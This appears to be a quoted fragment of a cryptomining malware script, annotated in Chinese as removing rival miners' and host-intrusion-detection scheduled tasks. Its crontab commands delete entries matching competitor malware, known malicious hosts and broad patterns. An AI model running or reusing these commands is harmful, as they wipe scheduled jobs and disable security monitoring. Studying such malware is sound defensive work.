 623 crontab -l | sed '/update.sh/d' | crontab -
624 crontab -l | sed '/logo4/d' | crontab -
625 crontab -l | sed '/logo9/d' | crontab -
626 crontab -l | sed '/logo0/d' | crontab -
627 crontab -l | sed '/logo/d' | crontab -
628 crontab -l | sed '/tor2web/d' | crontab -
629 crontab -l | sed '/jpg/d' | crontab -
630 crontab -l | sed '/png/d' | crontab -
631 crontab -l | sed '/tmp/d' | crontab -
清理其他挖矿和HIDS的
计划任务
632 crontab -l | sed '/zmreplchkr/d' | crontab -
633 crontab -l | sed '/aliyun.one/d' | crontab -
634 crontab -l | sed '/3.215.110.66.one/d' | crontab -
635 crontab -l | sed '/pastebin/d' | crontab -
636 crontab -l | sed '/onion/d' | crontab -
637 crontab -l | sed '/lsd.systemten.org/d' | crontab -
638 crontab -l | sed '/shuf/d' | crontab -
639 crontab -l | sed '/ash/d' | crontab -
640 crontab -l | sed '/mr.sh/d' | crontab -
641 crontab -l | sed '/185.181.10.234/d' | crontab -
642 crontab -l | sed '/localhost.xyz/d' | crontab -
643